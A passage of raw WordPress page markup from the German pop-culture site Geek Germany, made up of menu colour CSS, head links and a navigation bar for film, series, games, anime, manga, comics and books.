             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-32122 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item 